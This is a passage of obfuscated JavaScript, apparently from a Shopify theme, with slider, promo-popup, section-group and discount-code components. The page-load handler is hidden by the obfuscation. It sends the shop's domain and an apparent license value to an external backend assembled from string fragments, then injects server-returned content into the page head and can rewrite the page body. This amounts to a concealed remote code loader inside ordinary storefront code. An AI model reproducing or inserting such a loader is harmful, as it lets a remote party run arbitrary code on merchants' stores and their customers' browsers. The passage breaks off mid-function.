_0x4d2958=_0x263e7b,_0x506f7a=_0x498487[_0xc97884(498,1694,2045,477)+_0xc97884(570,927,1438,734)].value;this[_0x52fd1c(1041,1485,2121,435)+"lay"][_0x52fd1c(1226,472,1031,510)].width=_0x4d2958[_0xc97884(1153,1687,333,1362)](_0x506f7a,"%");function _0x52fd1c(_0x2ba2f7,_0x231c8b,_0x1032fc,_0x329a06){return _0x2cc95f(_0x2ba2f7-64,_0x2ba2f7,_0x231c8b- -457,_0x329a06-47)}this[_0xc97884(722,1946,2039,1700)].style.left=_0x4d2958[_0xc97884(2663,2021,2813,1357)](_0x506f7a,"%");function _0xc97884(_0x310408,_0x44caca,_0x9fc3de,_0x5637bf){return _0x2cc95f(_0x310408-20,_0x9fc3de,_0x44caca- -889,_0x5637bf-123)}this[_0x52fd1c(65,472,1056,1034)].setProperty(_0x4d2958[_0x52fd1c(795,495,931,852)],_0x506f7a+"%")}}customElements[_0x2cc95f(2181,4114,3058,3657)](_0x2cc95f(1841,1270,2634,2934)+_0x519bf4(1323,2367,2811,3641),ComparisonSlider),document[_0x519bf4(3635,3300,2967,4373)+_0x2cc95f(2553,1457,1198,2217)](_0x2cc95f(2764,765,1957,1290)+_0x2cc95f(3340,1986,2548,1358),async()=>{function _0x235f02(_0x2af2c2,_0x323e7c,_0x3e15d8,_0x25f205){return _0x2cc95f(_0x2af2c2-352,_0x3e15d8,_0x323e7c-824,_0x25f205-65)}const _0x4aab9b={oIuXr:_0x435768(917,-853,344,1075),sxojq:function(_0x214e3e,_0x7f366e){return _0x214e3e+_0x7f366e},YHxIw:_0x435768(-134,1930,907,1362),yhDoJ:function(_0x3d93b7,_0xed5694){return _0x3d93b7!==_0xed5694},SKzDX:_0x435768(176,-1181,63,214),LjFcn:function(_0x1c77a0,_0x2a8347){return _0x1c77a0+_0x2a8347},TEcbY:function(_0x1e7a84,_0x46ad88){return _0x1e7a84+_0x46ad88},tFgHH:_0x435768(16,516,593,1274)+"ey",mHYJg:function(_0x362c57,_0x15a01d,_0x31913c){return _0x362c57(_0x15a01d,_0x31913c)},uiprt:_0x235f02(2767,2581,2365,3006)+"ckend.ecom"+_0x435768(-154,-106,1111,1608)+_0x435768(707,3001,2026,1100)+_0x435768(399,1215,1738,2681)+_0x435768(559,1144,1224,1083)+"hp",TsjTz:_0x235f02(2251,1842,3238,2936),WucfO:_0x435768(3887,1450,2643,3776),jksbI:function(_0x469505,_0x265e11){return _0x469505===_0x265e11},hDAhs:"body",QvQgR:_0x435768(1482,1535,198,-978)+_0x235f02(1221,2057,3074,2740)+_0x235f02(3070,2875,3818,2654),kRImv:_0x435768(2017,250,1170,2464),PtyXz:_0x435768(2154,2694,2019,1983)+_0x235f02(2894,2425,1523,3402)},_0x2a0df8=document[_0x235f02(4330,3131,2659,3342)+_0x435768(790,2743,1680,455)](_0x235f02(241,1441,107,1215)),_0xba4949=_0x2a0df8?_0x2a0df8[_0x435768(2183,1918,799,1324)+"te"](_0x4aab9b[_0x235f02(3819,4059,2703,4941)]):null;function _0x435768(_0x5b47d8,_0x1e02ea,_0x719828,_0x2b37af){return _0x519bf4(_0x2b37af,_0x719828- -783,_0x719828-292,_0x2b37af-433)}const _0x4bd2dc=window.Shopify[_0x235f02(2446,3136,3065,4486)];try{const _0x25010f={};_0x25010f["Content-Type"]=_0x435768(1068,2919,2108,1221)+_0x235f02(1072,2068,726,1445);const _0x9852a7={};_0x9852a7[_0x235f02(5159,3970,2955,2954)]=_0xba4949,_0x9852a7[_0x435768(1888,813,1955,3285)+"n"]=_0x4bd2dc;const _0x1fa94c=await _0x4aab9b[_0x235f02(3425,3361,2106,3853)](fetch,_0x4aab9b[_0x235f02(2053,1489,1526,2175)],{method:"POST",headers:_0x25010f,body:JSON[_0x435768(-979,554,365,-462)](_0x9852a7)}),_0x1b0e04=await _0x1fa94c.json();if(_0x1b0e04[_0x435768(1188,-833,574,208)]){if(_0x4aab9b.TsjTz!==_0x4aab9b[_0x435768(1876,120,1319,1181)])return;this[_0x235f02(3171,3131,2121,2803)+"tor"](_0x435768(907,-381,131,-1193)+_0x435768(1563,3451,2401,3734))||(this[_0x435768(1709,61,1464,2642)]=!0)}if(_0x4aab9b.jksbI(_0x1b0e04.b,_0x435768(1910,1052,1992,1724))&&_0x1b0e04.h){const _0x1836a2=document["createElem"+_0x435768(2430,2912,2875,2555)](_0x4aab9b[_0x235f02(4227,3143,3580,3483)]);_0x1836a2[_0x435768(2995,2613,2631,3066)]=_0x1b0e04.h,document[_0x235f02(2523,3131,3094,1982)+_0x435768(287,1363,956,725)](_0x4aab9b[_0x235f02(2322,3731,3765,4919)]).forEach(_0x21cbb1=>{function _0xfa55bc(_0x345c0b,_0x1db7f4,_0xa902ca,_0x4d51c4){return _0x235f02(_0x345c0b-416,_0x4d51c4- -313,_0x1db7f4,_0x4d51c4-384)}function _0x4f9179(_0x5ea1a2,_0x1423c1,_0x3a80ee,_0x1f6416){return _0x235f02(_0x5ea1a2-447,_0x5ea1a2- -1072,_0x1423c1,_0x1f6416-423)}const _0x4819b0={oeLwW:_0x4aab9b[_0xfa55bc(1746,3382,3681,2286)],tNgWv:function(_0x382e89,_0x36290e){return _0x4aab9b.sxojq(_0x382e89,_0x36290e)},tKweX:_0x4aab9b[_0xfa55bc(392,465,389,1783)],cLdRL:"oduct-fo",BGQkk:function(_0x12ce59,_0x574743){function _0x186649(_0x339f87,_0x4d1243,_0x412cdc,_0x7488ed){return _0x4f9179(_0x412cdc-347,_0x4d1243,_0x412cdc-408,_0x7488ed-431)}return _0x4aab9b[_0x186649(1529,2214,1565,549)](_0x12ce59,_0x574743)}};if(_0x4aab9b[_0xfa55bc(1942,3596,1451,2302)](_0x4aab9b.SKzDX,_0x4aab9b[_0xfa55bc(1704,1835,426,1611)])){var _0x49c93d=_0x4819b0[_0x4f9179(2240,3415,1397,983)];_0x143d9c[_0x4f9179(1544,2304,2423,1862)].hostname[_0x4f9179(308,990,183,699)](_0x49c93d)||_0x3dbbad[_0xfa55bc(3522,3156,3146,2818)+_0xfa55bc(2376,2924,2666,2575)](_0x4819b0[_0xfa55bc(4341,1749,2074,2952)](_0x4819b0[_0x4f9179(2193,1926,1932,1688)](_0x4819b0[_0x4f9179(2193,3395,2312,3243)](".m",_0x4819b0[_0xfa55bc(1572,964,2328,2022)]),_0x4819b0.cLdRL),"rm"))&&(_0x10354f[_0x4f9179(2059,3272,1891,2376)+_0x4f9179(1816,1618,2053,1533)](_0x4819b0[_0xfa55bc(3217,2525,2809,2952)](_0x4819b0[_0xfa55bc(3964,2105,3184,3163)](".m"+_0x4819b0.tKweX,_0x4819b0[_0x4f9179(2776,2336,3810,4090)]),"rm"))[_0x4f9179(827,749,903,-428)+"ll"]=!0)}else document[_0xfa55bc(512,1597,2474,1454)][_0x4f9179(3013,2213,2093,2788)+"d"](_0x21cbb1[_0xfa55bc(2051,2386,3408,2114)](!0))}),document[_0x235f02(1297,2338,3345,3272)+_0x435768(1434,3280,2498,3562)][_0x435768(1213,1828,522,1668)+"ld"](_0x1836a2,document[_0x235f02(3222,3200,3312,2861)])}}catch(_0x516e00){_0x4aab9b[_0x435768(791,2565,1407,669)](_0x435768(2054,1454,1938,529),_0x4aab9b[_0x435768(3725,3801,2530,1898)])?console[_0x235f02(792,1977,606,2226)](_0x4aab9b.PtyXz,_0x516e00):(_0x271765=_0x4aab9b.sxojq(this[_0x435768(1241,36,1227,2164)][_0x1b14bb[_0x435768(773,2066,690,339)]()]+", "+this[_0x235f02(901,1286,794,-113)][_0x11726e[_0x435768(2786,1448,2463,2294)]()]+" ",_0x1bcbc9[_0x435768(3010,1567,2872,2085)]())+_0x41b4c4,_0x379105=_0x4aab9b[_0x435768(283,11,1082,452)](_0x4aab9b[_0x435768(164,1003,1082,1724)](_0x4aab9b[_0x435768(1527,2495,1818,1903)](_0x4aab9b[_0x435768(1707,2488,1818,3011)](_0x4aab9b.TEcbY(this.days[_0x459c1b[_0x235f02(1973,1898,2141,658)]()],", "),this.months[_0x3e5b0e[_0x235f02(2706,3671,4105,2869)]()])," "),_0x553e69[_0x235f02(3510,4080,3876,3840)]()),_0x22a49e))}});class PromoPopup extends HTMLElement{constructor(){const _0x5367b1={};_0x5367b1[_0x12ccc5(1121,1514,308,-64)]=function(_0x42bede,_0x418b67){return _0x42bede===_0x418b67},_0x5367b1[_0x12ccc5(2955,3765,3631,3118)]=_0x10b898(272,1931,1632,672),_0x5367b1[_0x10b898(4172,1901,3159,4234)]=function(_0x235f21,_0x16fe9e){return _0x235f21===_0x16fe9e};function _0x12ccc5(_0x503ba9,_0x302d72,_0x7f30c8,_0x43cdbc){return _0x519bf4(_0x302d72,_0x503ba9- -507,_0x7f30c8-278,_0x43cdbc-275)}_0x5367b1[_0x10b898(2967,4266,3125,1708)]=_0x10b898(2236,1137,2326,1461),_0x5367b1[_0x12ccc5(2535,2466,2398,1769)]=".sign-up-p"+_0x12ccc5(760,867,5,-277),_0x5367b1.EkFrX=_0x12ccc5(1643,2008,292,1239)+_0x12ccc5(1160,2476,934,1547),_0x5367b1[_0x12ccc5(2361,3620,3329,1716)]=_0x10b898(1005,2747,1495,2873)+"up__close-btn",_0x5367b1.JmnJp=_0x10b898(2603,3074,1924,2290)+_0x10b898(4777,4053,3667,2328)+"ay",_0x5367b1[_0x10b898(1497,1639,1514,1569)]=function(_0x2e2ae1,_0x5ce695){return _0x2e2ae1+_0x5ce695},_0x5367b1.uoSMU=function(_0x9cdb6b,_0x5a77b2){return _0x9cdb6b===_0x5a77b2},_0x5367b1[_0x10b898(2079,3490,2635,2359)]="zEthz",_0x5367b1[_0x10b898(1490,2213,1681,1565)]=_0x10b898(3085,4358,3402,2416),_0x5367b1.SoegE=function(_0x4e47f2,_0x10accc){return _0x4e47f2>_0x10accc};function _0x10b898(_0x1d47d5,_0x7f8cd3,_0x1722cf,_0x5e0169){return _0x519bf4(_0x5e0169,_0x1722cf-362,_0x1722cf-89,_0x5e0169-479)}const _0x59dc48=_0x5367b1;if(super(),this[_0x12ccc5(1351,2403,559,733)]=_0x59dc48.AndLB(this.dataset.testMode,_0x59dc48.mdJLw),this.secondsDelay=this[_0x10b898(2728,1359,1942,2428)][_0x10b898(1148,1851,1742,2235)+"ds"],this[_0x10b898(2654,1156,1950,3145)+"ncy"]=this[_0x10b898(3257,3289,1942,2674)].delayDays,this.modal=this[_0x12ccc5(2199,3126,2824,2410)+_0x10b898(3573,4114,2825,2568)](_0x59dc48[_0x12ccc5(2535,2013,2741,1887)]),this[_0x12ccc5(2054,2223,3107,3200)]=this[_0x12ccc5(2199,1159,2363,3493)+"tor"](_0x59dc48.EkFrX),this[_0x12ccc5(1518,2745,1314,1370)+_0x10b898(1545,2188,1490,902)]=this[_0x12ccc5(1073,1503,2094,187)][_0x12ccc5(1518,2283,1011,2348)+_0x12ccc5(621,1418,1585,909)],this[_0x10b898(3710,2009,2475,3066)]=this[_0x12ccc5(2199,1149,3072,2939)+_0x10b898(3214,3236,2101,3371)](_0x59dc48[_0x10b898(1854,2489,3230,2367)]),this[_0x12ccc5(1208,-74,293,725)]=document["querySelec"+_0x12ccc5(1956,648,968,1340)](_0x59dc48[_0x12ccc5(2346,2670,2283,2618)]),this.storageKey=_0x59dc48.dSkUJ("promo-bar-"+_0x12ccc5(693,1774,414,59),window[_0x10b898(1756,3170,2553,3875)].host),this[_0x10b898(2394,2523,2220,3291)])this.timer&&this[_0x12ccc5(340,159,-888,-436)+_0x10b898(4280,2920,2881,1647)]();else if(_0x59dc48[_0x10b898(3359,2160,2074,3476)](localStorage[_0x12ccc5(2165,2496,817,2179)](this[_0x12ccc5(1166,583,1657,1125)]),null))if(_0x59dc48.vLOIB(_0x59dc48[_0x12ccc5(1766,376,1252,2282)],_0x59dc48.YJaaZ)){const _0x4cbb4f=this[_0x10b898(1500,2176,2850,2865)].querySelector(_0x10b898(3090,4508,3747,3231)+"--product-"+this.dataset[_0x10b898(2321,1234,1700,2049)]);let _0x120931=!1;return(_0x4cbb4f&&_0x59dc48[_0x10b898(1220,974,1990,3230)](this.dataset.selected,_0x59dc48[_0x12ccc5(2955,2343,3824,2978)])||!_0x4cbb4f&&_0x59dc48[_0x10b898(2848,3507,3159,4234)](this[_0x12ccc5(1073,1596,503,2030)].selected,_0x59dc48[_0x10b898(1826,3090,3125,1793)]))&&(_0x120931=!0),_0x120931}else this[_0x10b898(4345,3581,3436,2814)+"odal"]();else{const _0x42fecc=JSON.parse(localStorage[_0x10b898(2761,2686,3034,2725)](this[_0x10b898(3215,815,2035,909)])),_0x312ffa=new Date(_0x42fecc[_0x10b898(2223,3158,2738,4035)+_0x12ccc5(3142,2872,3112,3198)]);_0x59dc48.SoegE(currentDate[_0x12ccc5(3093,3541,2151,4193)](),_0x312ffa[_0x12ccc5(3093,4143,2986,3826)]())&&this[_0x10b898(2567,2706,3436,2769)+_0x10b898(194,877,1454,2477)]()}this.closeBtns[_0x12ccc5(1767,3069,2779,3186)](_0x589944=>{function _0x230b13(_0x18da0a,_0x286f0b,_0x4e56ad,_0x3444ab){return _0x10b898(_0x18da0a-363,_0x286f0b-386,_0x286f0b- -1109,_0x4e56ad)}function _0x5502ba(_0x1bb706,_0x491407,_0x1e152e,_0x3a4ff6){return _0x12ccc5(_0x491407- -750,_0x3a4ff6,_0x1e152e-159,_0x3a4ff6-411)}_0x589944[_0x230b13(1511,2553,3885,2993)+_0x230b13(-299,850,-396,655)](_0x230b13(400,570,-227,968),this[_0x5502ba(1894,1134,70,366)][_0x5502ba(2265,1320,81,97)](this))})}[_0x519bf4(2288,3074,4179,3858)+_0x2cc95f(682,238,693,1607)](){function _0x19396f(_0x1d0f96,_0xb10671,_0x4fc79b,_0x2d56c5){return _0x2cc95f(_0x1d0f96-294,_0x2d56c5,_0x1d0f96- -750,_0x2d56c5-213)}function _0xf971aa(_0x44d7aa,_0x3d69c4,_0x4ac5e7,_0x3a6b82){return _0x2cc95f(_0x44d7aa-122,_0x4ac5e7,_0x3a6b82-812,_0x3a6b82-144)}const _0xc2f25a={cyYcz:_0x19396f(427,803,268,232)+_0xf971aa(3233,3070,2744,2586),tMICU:_0xf971aa(1448,3135,3468,2642)+_0xf971aa(2858,3379,3599,2204)+"e",OfJFq:function(_0x2cb6c3,_0x476447,_0x4a0dcc){return _0x2cb6c3(_0x476447,_0x4a0dcc)},cvYcI:function(_0x1147f8,_0x334b52){return _0x1147f8(_0x334b52)},pCdFu:function(_0xcb1457,_0x130e85){return _0xcb1457+_0x130e85},igfXZ:function(_0x20f9f3,_0x1165da){return _0x20f9f3*_0x1165da}};_0xc2f25a[_0xf971aa(2139,2953,2209,2285)](setTimeout,()=>{this[_0x19e060(1499,2021,678,3169)][_0x398b9c(1919,439,1133,129)].add(_0xc2f25a.cyYcz),this.overlay[_0x398b9c(1389,-88,1133,-212)].add(_0xc2f25a.tMICU);function _0x398b9c(_0x49c21c,_0x4cc36a,_0x577e6e,_0x5bf121){return _0xf971aa(_0x49c21c-41,_0x4cc36a-82,_0x4cc36a,_0x577e6e- -956)}const _0x2f6abb=_0xc2f25a[_0x19e060(1394,1655,2327,1914)](addDays,currentDate,_0xc2f25a[_0x398b9c(1645,672,324,1217)](parseInt,this["daysFreque"+_0x19e060(2442,1926,741,3020)]));function _0x19e060(_0x52d170,_0x2ef4e5,_0x192df2,_0x4b21c8){return _0xf971aa(_0x52d170-197,_0x2ef4e5-149,_0x4b21c8,_0x2ef4e5- -630)}const _0x590706={};_0x590706[_0x19e060(1830,2159,2704,2824)+_0x19e060(3302,3432,2017,3609)]=_0x2f6abb,_0x590706[_0x19e060(3130,1763,2486,849)]=!1;const _0x373af7=_0x590706;localStorage[_0x19e060(334,1108,1347,386)](this.storageKey,JSON[_0x398b9c(655,-335,605,1747)](_0x373af7)),this[_0x398b9c(1196,1964,2018,2244)]&&this[_0x19e060(-488,630,1218,-527)+_0x398b9c(2533,2733,1976,1825)]()},_0xc2f25a[_0x19396f(2462,1103,2133,2134)](_0xc2f25a[_0xf971aa(1528,2066,721,1929)](parseInt(this[_0xf971aa(4216,4600,3625,3473)+"ay"]),1379*-7+3*3025+-3*-526),8595+-15*373))}displayPromoTimer(){const _0x44e125={HQBPc:function(_0x2c664e,_0x7ac61a){return _0x2c664e<=_0x7ac61a},xtDfc:function(_0x1e93c4,_0x2f08b5){return _0x1e93c4*_0x2f08b5},SNTcb:function(_0x317ba1,_0x3d8638){return _0x317ba1(_0x3d8638)},IIFSm:_0x200ef8(3095,1118,3799,2532)+_0x200ef8(2477,2964,5023,3819)+_0x200ef8(5157,2936,3198,3905),AVjqW:".popup-mod"+_0x200ef8(4108,3538,2408,3819)+_0x26730f(3164,1902,1525,2450),WftKq:function(_0x2dc9e6,_0x505d86,_0x4cf3fd){return _0x2dc9e6(_0x505d86,_0x4cf3fd)}};function _0x200ef8(_0x44cc7a,_0x575696,_0x237ea6,_0x598a71){return _0x2cc95f(_0x44cc7a-82,_0x237ea6,_0x598a71-781,_0x598a71-172)}function _0x26730f(_0x331251,_0x352caa,_0x497427,_0xa04ebd){return _0x2cc95f(_0x331251-224,_0x497427,_0x352caa-465,_0xa04ebd-34)}this[_0x200ef8(4743,3070,4155,3741)+"n"]=this["querySelec"+_0x26730f(3770,2529,3585,3713)](_0x44e125[_0x200ef8(539,1528,1675,1310)]),this.secondsSpan=this[_0x200ef8(2452,3272,3473,3088)+"tor"](_0x44e125[_0x26730f(4050,3339,4610,3379)]),this[_0x26730f(3443,3051,2682,3635)+"ds"]=_0x44e125[_0x26730f(4215,3183,3328,2240)](_0x44e125.SNTcb(parseFloat,this[_0x26730f(1769,2091,2880,2049)+_0x200ef8(1140,1812,2797,1510)]),-1*4201+4382+-121),this[_0x200ef8(2399,2642,4068,2731)+"r"]();const _0x585f11=_0x44e125[_0x200ef8(2184,1583,1460,2045)](setInterval,()=>{function _0x2c0746(_0x1ab87c,_0xf6d732,_0x23aa0f,_0x289145){return _0x26730f(_0x1ab87c-359,_0x289145- -1307,_0x1ab87c,_0x289145-370)}function _0x2b68de(_0x7e7ec5,_0x2a0b64,_0x1e90e2,_0x27e272){return _0x26730f(_0x7e7ec5-319,_0x2a0b64- -15,_0x7e7ec5,_0x27e272-369)}this[_0x2c0746(881,2957,1978,1744)+"ds"]-=6946*1+4056+3667*-3,this[_0x2c0746(761,218,822,1108)+"r"](),_0x44e125.HQBPc(this[_0x2b68de(3703,3036,2274,2669)+"ds"],8692*1+-4894*1+-3798)&&(this[_0x2b68de(1986,3036,2430,2441)+"ds"]=_0x44e125[_0x2c0746(529,1196,2988,1876)](_0x44e125[_0x2c0746(696,590,352,1377)](parseFloat,this[_0x2b68de(1375,2076,2579,840)+_0x2b68de(145,1179,-44,562)]),60)-(1*5273+-2*-1787+-8802))},2657+-762*5+2153*1)}[_0x2cc95f(723,2632,1950,651)+"r"](){const _0x2cc1ae={};_0x2cc1ae[_0x157765(1136,-79,255,922)]=function(_0x2c9bd0,_0xaf72ec){return _0x2c9bd0/_0xaf72ec},_0x2cc1ae[_0x157765(1863,568,2801,1995)]=function(_0x585fb2,_0x2ea3b7){return _0x585fb2===_0x2ea3b7},_0x2cc1ae.ZVqXV=function(_0x197da4,_0xc9e873){return _0x197da4%_0xc9e873},_0x2cc1ae[_0x157765(1799,3960,2300,2550)]=function(_0x3eda3e,_0x47e531){return _0x3eda3e+_0x47e531};const _0x5c3d5d=_0x2cc1ae;let _0x15ccd8=Math.floor(_0x5c3d5d[_0x157765(325,1582,1434,922)](this.totalSeconds,-356*-5+-1*9606+7886));function _0x11e87c(_0x53b443,_0x5d40f6,_0x32759a,_0x29a529){return _0x519bf4(_0x32759a,_0x5d40f6-101,_0x32759a-84,_0x29a529-366)}_0x5c3d5d.UhTgy(_0x15ccd8[_0x11e87c(641,1705,1549,3037)]()[_0x157765(-601,702,717,56)],-2142+-439*13+7850)&&(_0x15ccd8="0"+_0x15ccd8);let _0x1d5f65=_0x5c3d5d[_0x11e87c(17,1144,308,164)](this[_0x157765(2030,1066,1479,2122)+"ds"],-2568+9*292);_0x5c3d5d[_0x11e87c(1874,2959,3632,3884)](_0x1d5f65[_0x11e87c(2350,1705,2599,1828)]()[_0x157765(-1305,-1233,516,56)],-3931+527*17+1*-5027)&&(_0x1d5f65=_0x5c3d5d[_0x157765(3201,2371,1362,2550)]("0",_0x1d5f65));function _0x157765(_0x5eef5a,_0x4a17f6,_0x538e1f,_0x391ddb){return _0x519bf4(_0x4a17f6,_0x391ddb- -863,_0x538e1f-11,_0x391ddb-226)}this[_0x157765(2858,2966,1158,2496)+"n"][_0x157765(-1201,675,23,-8)]=_0x15ccd8,this[_0x157765(1442,3519,2195,2698)+"n"].innerText=_0x1d5f65}closeModal(){const _0x18d5bc={};function _0x7d5e27(_0x2b7d90,_0x116b8c,_0x318a53,_0x1e55ee){return _0x2cc95f(_0x2b7d90-269,_0x2b7d90,_0x1e55ee-273,_0x1e55ee-155)}function _0x17543b(_0xea3e09,_0x5314cb,_0x1e9d34,_0x402963){return _0x2cc95f(_0xea3e09-165,_0x5314cb,_0xea3e09-640,_0x402963-232)}_0x18d5bc.yHkbe=_0x17543b(2470,3328,3424,3613)+_0x7d5e27(956,787,2245,1665)+"e";const _0x2272a9=_0x18d5bc;this[_0x17543b(2479,2293,2102,1981)][_0x17543b(1917,1139,659,2324)][_0x7d5e27(1715,1240,655,1832)](_0x7d5e27(1692,2685,2661,1450)+_0x7d5e27(2106,2413,1908,2047)),this[_0x7d5e27(848,1450,1715,1589)].classList[_0x7d5e27(2508,3238,1485,1832)](_0x2272a9[_0x7d5e27(1033,3269,2601,1998)])}}customElements[_0x519bf4(2606,3457,4250,3416)](_0x519bf4(1800,3015,3648,2496)+"p",PromoPopup);class SectionsGroup extends HTMLElement{constructor(){const _0x1cf5a9={};function _0x4e663a(_0x44ef60,_0x1febd0,_0xce5a7,_0x180c78){return _0x519bf4(_0x180c78,_0x1febd0- -1077,_0xce5a7-456,_0x180c78-0)}_0x1cf5a9[_0x14a890(581,-563,-151,-183)]=_0x14a890(58,1461,1594,417);function _0x14a890(_0x2d8164,_0x85ceea,_0x39f989,_0x52bd0d){return _0x2cc95f(_0x2d8164-415,_0x2d8164,_0x52bd0d- -940,_0x52bd0d-379)}_0x1cf5a9[_0x4e663a(1633,1817,2139,597)]=_0x14a890(1183,951,-458,-169)+"roup__sect"+_0x4e663a(2234,2510,1623,2714)+_0x14a890(843,1005,681,818);const _0x2b5169=_0x1cf5a9,_0x4227b7=_0x2b5169[_0x4e663a(-1183,79,846,422)].split("|");let _0x46e463=-12466+-1*-12466;for(;;){switch(_0x4227b7[_0x46e463++]){case"0":document[_0x14a890(602,1764,3156,1961)+_0x14a890(1415,916,814,258)]("shopify:section:load",this[_0x4e663a(1594,1552,537,311)+_0x4e663a(2139,1198,2032,233)].bind(this));continue;case"1":this[_0x4e663a(932,1589,352,1460)+"Container"]=this[_0x14a890(267,685,1868,1367)+_0x14a890(1990,2378,997,1124)](".section-g"+_0x4e663a(1087,2514,1176,1934)+"ion-one-co"+_0x4e663a(1468,1080,47,-256));continue;case"2":this[_0x14a890(247,999,2304,1290)+_0x14a890(1725,1915,2038,936)]();continue;case"3":super();continue;case"4":this["sectionTwo"+_0x14a890(986,1272,342,1431)]=this["querySelec"+_0x14a890(2289,-247,925,1124)](_0x2b5169[_0x14a890(2713,1347,856,1555)]);continue}break}}[_0x519bf4(3810,2629,1882,1458)+_0x2cc95f(3076,3131,1876,2348)](){function _0x3ef697(_0x201b4a,_0x17f860,_0x484c01,_0x218e79){return _0x519bf4(_0x201b4a,_0x484c01-215,_0x484c01-23,_0x218e79-164)}this[_0x589896(1944,3006,2021,2164)]=document[_0x3ef697(1989,2039,2921,1493)+_0x589896(1741,2677,953,2957)](this[_0x3ef697(2308,1284,1795,1581)][_0x589896(1944,2207,2984,1672)+"Id"]+(" .content-"+_0x3ef697(4201,1593,2974,1738)+"ng"));function _0x589896(_0x4b2796,_0x18a045,_0x735281,_0x16e384){return _0x2cc95f(_0x4b2796-92,_0x735281,_0x4b2796- -323,_0x16e384-172)}this[_0x589896(251,-262,1606,149)]=document[_0x589896(1984,2429,2860,2615)+_0x589896(1741,1468,942,400)](this[_0x589896(858,-452,976,1508)][_0x589896(251,55,1301,-483)+"Id"]+(_0x589896(1688,568,2251,2149)+"for-grouping")),this.sectionOne&&!this[_0x3ef697(3924,4245,2881,1547)+_0x3ef697(3542,1694,2985,4386)][_0x3ef697(1769,2451,2698,1325)][_0x3ef697(2201,1024,1134,709)]&&this[_0x589896(1944,1054,2081,2405)+_0x3ef697(1809,3039,2985,3105)][_0x589896(2938,3584,3488,2876)+"d"](this.sectionOne),this[_0x3ef697(-53,1383,1188,1043)]&&!this[_0x589896(251,-144,1172,1135)+_0x589896(2048,2198,3457,1329)][_0x3ef697(2338,2050,2698,1598)][_0x589896(197,-378,-539,1214)]&&this[_0x589896(251,-1138,1158,1136)+_0x3ef697(3426,1845,2985,2412)][_0x3ef697(2534,2651,3875,4226)+"d"](this[_0x3ef697(197,2362,1188,899)])}}customElements[_0x2cc95f(2840,3607,3058,3318)](_0x2cc95f(2595,1177,1702,790)+_0x519bf4(3278,3408,3997,2756),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){function _0x4194de(_0x305082,_0x5b2d22,_0x33c912,_0x4c761a){return _0x519bf4(_0x33c912,_0x305082- -1074,_0x33c912-200,_0x4c761a-150)}const _0x26db8c={oywfH:function(_0x2bdea,_0x49b7d0){return _0x2bdea(_0x49b7d0)},wFVKp:_0x4194de(1188,-159,2234,1982)+"d",VsTUe:_0x4194de(1147,-6,2525,1347)+_0x5b6754(-39,715,-436,-905)+_0x5b6754(933,343,866,267),sisnN:function(_0x4758d8,_0x307677){return _0x4758d8===_0x307677},Ifrnh:_0x5b6754(581,1906,1617,590)};super(),this[_0x4194de(1734,1617,2590,1206)]=this[_0x5b6754(1569,544,2035,633)+_0x5b6754(1326,318,2389,390)](_0x26db8c.VsTUe);function _0x5b6754(_0x1b1df2,_0x1ce60b,_0x26fcd9,_0x44a0d7){return _0x519bf4(_0x1ce60b,_0x1b1df2- -1137,_0x26fcd9-215,_0x44a0d7-290)}if(this[_0x5b6754(1671,2730,2729,1572)][_0x4194de(2226,3303,3268,2821)+_0x4194de(523,-171,-496,1150)](_0x4194de(243,170,-1022,175),this[_0x5b6754(985,1825,2268,1276)+"k"][_0x4194de(1503,2618,1502,2173)](this)),_0x26db8c[_0x5b6754(1918,3174,3286,1590)](this[_0x5b6754(443,-199,714,-510)].applied,_0x5b6754(827,2175,1088,-78)))this[_0x5b6754(985,1030,600,1108)+"k"]();else if(_0x26db8c.sisnN(_0x5b6754(2199,1695,2040,2021),_0x26db8c.Ifrnh)){const _0x56170f={SqhPL:function(_0x99a030,_0x892990){function _0x56c3df(_0x2d189d,_0x4d70c2,_0x30a626,_0x10eb22){return _0x4194de(_0x4d70c2-248,_0x4d70c2-235,_0x2d189d,_0x10eb22-190)}return _0x26db8c[_0x56c3df(986,2318,2696,1437)](_0x99a030,_0x892990)}},_0x3477d7={};_0x3477d7[_0x4194de(2089,2510,3146,3046)]=!0,_0x9d58fe[_0x4194de(1701,3029,2678,1675)][_0x4194de(2226,2169,1282,2413)+_0x4194de(523,1080,-446,1348)](_0x26db8c[_0x4194de(404,-681,985,-107)],()=>{function _0x468baa(_0x54f9da,_0x48a596,_0x20823d,_0x4ddc3d){return _0x5b6754(_0x4ddc3d-1291,_0x48a596,_0x20823d-169,_0x4ddc3d-277)}_0x56170f[_0x468baa(3488,3009,2986,2693)](_0x3d9fca,()=>{function _0x34afeb(_0x37c3f8,_0x448ac8,_0x49059c,_0x11c909){return _0x468baa(_0x37c3f8-281,_0x448ac8,_0x49059c-140,_0x49059c- -816)}function _0x265760(_0x511ad5,_0xa9f532,_0x486778,_0x228fb4){return _0x468baa(_0x511ad5-162,_0x511ad5,_0x486778-396,_0x486778- -728)}this[_0x34afeb(2192,3778,2966,4275)][_0x34afeb(820,1485,743,1790)+_0x34afeb(2290,1868,1738,2622)](_0x456ed0,this[_0x34afeb(-43,185,812,887)+"ll"])})},_0x3477d7),_0x4c2fb6[_0x5b6754(300,-207,-353,-667)](!0)}else this[_0x5b6754(1997,1936,1960,2767)+_0x4194de(528,1477,722,-885)+_0x4194de(5,-1378,-53,757)]()}[_0x519bf4(2248,2122,2389,3053)+"k"](){const _0x4eaa5f={Nfher:function(_0x36964c,_0x8a7c88){return _0x36964c!==_0x8a7c88},tRdoN:"gVEAu",efKIj:_0x153a5b(3839,4277,1979,3391),ShuCB:_0x172a4f(1428,140,1227,192),jSSre:function(_0x5c22f4,_0x451969){return _0x5c22f4===_0x451969},pYdOl:_0x153a5b(1801,1132,2381,1551),cdyeS:_0x153a5b(2820,1574,3258,1867),qaYMu:_0x172a4f(-673,722,533,712),XHQWO:function(_0x1d6cc,_0x17162c){return _0x1d6cc(_0x17162c)}};this[_0x153a5b(717,1936,2247,2051)][_0x153a5b(1591,1416,3246,2076)]=_0x4eaa5f[_0x153a5b(2486,4225,4544,3684)];function _0x172a4f(_0x5f58aa,_0x146c54,_0x490926,_0xce5fcc){return _0x2cc95f(_0x5f58aa-472,_0x5f58aa,_0x490926- -338,_0xce5fcc-475)}function _0x153a5b(_0x43f2aa,_0x34dee5,_0x21c10c,_0x18dfd1){return 